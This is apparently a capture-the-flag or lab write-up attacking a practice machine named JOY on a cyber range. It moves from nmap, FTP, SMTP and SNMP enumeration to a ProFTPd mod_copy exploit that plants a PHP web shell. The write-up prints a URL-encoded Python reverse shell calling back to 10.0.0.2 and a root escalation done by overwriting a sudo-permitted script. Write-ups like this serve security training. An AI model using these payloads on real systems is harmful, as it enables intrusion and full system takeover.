Nmap Scan
# Nmap 7.91 scan initiated Thu Sep 23 16:48:06 2021 as: nmap -T4 -p- -A -oA scan-advanced 10.9.9.24
Nmap scan report for JOY.cyber.range (10.9.9.24)
Host is up (0.00034s latency).
Not shown: 65523 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 The Good Tech Inc. FTP Server
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh Dropbear sshd 0.34 (protocol 2.0)
25/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPU
TF8,
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2016-07-19 20:03 ossec/
|_
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Index of /
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL RESP-CODES TOP STLS CAPA AUTH-RESP-CODE PIPELINING UIDL
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_ssl-date: TLS randomness does not represent time
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: have listed ID SASL-IR more STARTTLS LITERAL+ capabilities Pre-login IMAP4rev1 ENABLE LOGIN-REFERRALS p
ost-login LOGINDISABLEDA0001 IDLE OK
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
465/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPU
TF8,
587/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPU
TF8,
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: listed ID SASL-IR more have LITERAL+ Pre-login capabilities IMAP4rev1 ENABLE LOGIN-REFERRALS post-login
AUTH=PLAINA0001 IDLE OK
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN) RESP-CODES TOP USER CAPA AUTH-RESP-CODE PIPELINING UIDL
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at h
ttps://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.91%I=7%D=9/23%Time=614CE813%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,7F,"220\x20The\x20Good\x20Tech\x20Inc\.\x20FTP\x20Server\r\n50
SF:0\x20Invalid\x20command:\x20try\x20being\x20more\x20creative\r\n500\x20
SF:Invalid\x20command:\x20try\x20being\x20more\x20creative\r\n");
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3.13
OS details: Linux 3.13
Network Distance: 2 hops
Service Info: Hosts: JOY.localdomain, JOY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -2h40m00s, deviation: 4h37m07s, median: -1s
|_nbstat: NetBIOS name: JOY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.12-Debian)
| Computer name: joy
| NetBIOS computer name: JOY\x00
| Domain name: \x00
| FQDN: joy
|_ System time: 2021-09-24T04:48:38+08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-23T20:48:38
|_ start_date: N/A
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 0.24 ms pfSense.cyber.range (10.0.0.1)
2 0.39 ms JOY.cyber.range (10.9.9.24)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 23 16:52:35 2021 -- 1 IP address (1 host up) scanned in 270.14 secondsService Enumeration
FTP
target=10.9.9.24
ftp $target
Connected to 10.9.9.24.
220 The Good Tech Inc. FTP Server
Name (10.9.9.24:ben): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.Entered a junk value as the password and was able to login anonymously. There are a upload and a download folder. I have read and write access to both.
I use mget to download everything in the upload directory. Unfortunately, all of the files are useless and contain nothing but junk.
SMB
No anonymous login allowed.
HTTP


Try enumerating some files and directories with gobuster, but find nothing.
SMTP
nc $target 25
220 JOY.localdomain ESMTP Postfix (Debian/GNU)
VRFY patrick@JOY.localdomain
252 2.0.0 patrick@JOY.localdomain
VRFY doesnotexist@JOY.localdomain
550 5.1.1 <doesnotexist@JOY.localdomain>: Recipient address rejected: User unknown in local recipient tableCheck searchsploit for any information about the service. I am able to very a user account, but don't see a viable path forward here.
UDP Scan
I exhausted all my efforts on the services running on TCP, so I decide to have a look at UDP.
sudo nmap -T4 -sU --top-ports 50 $target
123/udp open ntp
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
161/udp open|filtered snmp
631/udp open|filtered ipp
1900/udp open|filtered upnp
5353/udp open|filtered zeroconfI see snmp in the list and that has a lot of promise for further enumeration. Run all snmp-* scans against the target that will not break the service.
sudo nmap -p161 -sU --script "(not vuln and not intrusive and not malware and not dos and not exploit and not fuzzer) and snmp-*" $target > snmp-outputThere is a lot of output, so I will only focus on the interesting stuff.
688:
| Name: in.tftpd
| Path: /usr/sbin/in.tftpd
| Params: --listen --user tftp --address 0.0.0.0:36969 --secure /home/patrickThe tftpd daemon is serving the /home/patrick directory. /home/patrick is the same folder that was being served in FTP. I start downloading some files and take a look.
The version_control file has some interesting stuff in it.
cat version_control
Version Control of External-Facing Services:
Apache: 2.4.25
Dropbear SSH: 0.34
ProFTPd: 1.3.5
Samba: 4.5.12
We should switch to OpenSSH and upgrade ProFTPd.
Note that we have some other configurations in this machine.
1. The webroot is no longer /var/www/html. We have changed it to /var/www/tryingharderisjoy.
2. I am trying to perform some simple bash scripting tutorials. Let me see how it turns out.Exploit
Anonymous login on the FTP service exposed information about user's directory structure. Combined with information gathered from TFTP service, I was able to:
- Identify a vulnerable version of proftpd
- Identify the web root directory which was writable by the FTP service
searchsploit shows the 49908.py exploit should work on this version of ProFTPd. Modify the exploit to generate a web shell.

We do site cpfr /proc/self/cmdling to create a fake file with site cpto <?php echo passthru($_GET['cmd']); ?>. Then, copy our fake file to /var/www/tryingharderisjoy/pwn.php. This causes the web server to parse the PHP script.
The $_GET['cmd'] syntax means the PHP page takes input from the user 'cmd' is the paramter name. You could use any parameter name here like $_['mycommand'], it's just a parameter name.

You can see that I can now go to pwn.php and pass the ?cmd= parameter pass through the command to the underlying system.
curl http://$target/pwn.php?cmd=idAn example of code execution through a web shell
I encode a Python payload to get the web shell to execute a reverse shell on the target.
python%20-c%20%27import%20socket,subprocess,os;s%3Dsocket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.0.0.2%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p%3Dsubprocess.call(%5B%22%2Fbin%2Fsh%22,%22-i%22%5D);%27
Post-Exploitation
Environment
Current User
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
sudo -v
Sorry, user www-data may not run sudo on JOY.OS and Kernel
cat /etc/*release
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
uname -a
Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/LinuxUsers and Groups
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:110:RealtimeKit,,,:/proc:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:109:115::/var/lib/geoclue:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
pulse:x:111:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:112:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:114:121::/var/lib/saned:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:122:Gnome Display Manager:/var/lib/gdm3:/bin/false
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
ossec:x:117:123::/var/ossec/:/bin/false
ossecm:x:118:123::/var/ossec/:/bin/false
ossecr:x:119:123::/var/ossec/:/bin/false
mysql:x:120:125:MySQL Server,,,:/nonexistent:/bin/false
ntp:x:121:126::/home/ntp:/bin/false
Debian-snmp:x:122:127::/var/lib/snmp:/bin/false
ftp:x:1001:1001::/home/ftp:/bin/false
tftp:x:123:128:tftp daemon,,,:/srv/tftp:/bin/false
postfix:x:124:129::/var/spool/postfix:/bin/false
dovecot:x:125:131:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:126:132:Dovecot login user,,,:/nonexistent:/bin/false
cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:patrick
floppy:x:25:patrick
tape:x:26:
sudo:x:27:
audio:x:29:pulse,patrick
dip:x:30:patrick
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:patrick
sasl:x:45:
plugdev:x:46:patrick
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-timesync:x:102:
systemd-network:x:103:
systemd-resolve:x:104:
systemd-bus-proxy:x:105:
input:x:106:
crontab:x:107:
netdev:x:108:patrick
ssl-cert:x:109:
rtkit:x:110:
messagebus:x:111:
ssh:x:112:
bluetooth:x:113:patrick
lpadmin:x:114:patrick
geoclue:x:115:
pulse:x:116:
pulse-access:x:117:
scanner:x:118:saned,patrick
avahi:x:119:
colord:x:120:
saned:x:121:
Debian-gdm:x:122:
patrick:x:1000:
ossec:x:123:www-data
sambashare:x:124:
mysql:x:125:
ntp:x:126:
Debian-snmp:x:127:
ftp:x:1001:patrick
tftp:x:128:
postfix:x:129:
postdrop:x:130:
dovecot:x:131:
dovenull:x:132:Scheduled Tasks
None.
Interesting Files
The /home/patrick/haha directory is globally rwx
Privilege Escalation
I found a credential for the patrick user in /var/www/tryingharderisjoy/ossec/patricksecretsofjoy. I move laterally over the patrick account.
Patrick has these sudo privileges: (ALL) NOPASSWD: /home/patrick/script/test. Taking a look at the script, it asks the user for a file in the script's working directory. It will set permissions on the file in the directory.
The script does not do any input validation. So, I run sudo /home/patrick/script/test. When prompted for input, I just press the Enter key and do not provide any input. This causes the script to change the permissions on the entire script directory. This causes the script to become writeable.
I can now overwrite the script with my own contents.
echo '#!/bin/bash' > ~/script/test
echo bash -ip' >> ~/script/testI run the script once more, sudo ~/script/test...
id
uid=0(root) gid=0(root) groups=0(root)
root@JOY:/home/patrick/script#root.txt
cat proof.txt
Never grant sudo permissions on scripts that perform system functions!
root@JOY:~# 